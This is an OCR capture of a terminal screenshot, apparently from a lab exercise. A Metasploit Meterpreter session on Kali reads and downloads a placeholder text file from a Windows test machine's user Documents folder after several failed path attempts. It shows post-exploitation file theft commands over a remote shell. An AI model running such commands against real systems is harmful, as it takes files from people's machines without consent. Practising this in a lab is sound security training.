 root@kali: ~
root@kali: ~
root@kali: ~
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified
.
meterpreter > download Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cd C:\
 > download Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified
.
meterpreter > cat download Users/IEUser/Documents/Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:\Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cd c:/
meterpreter > cat Users/IEUser/Documents/Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter > cat Users/IEUser/D
ocuments/DrinkInterrupt: use the 'exit' command to quit
meterpreter > download Users/IEUser/Documents/Drinks.recipe.txt
[*] Downloading: Users/IEUser/Documents/Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): Users/IEUser/Documents/Drinks.recipe
.txt -> Drinks.recipe.txt
[*] download   : Users/IEUser/Documents/Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >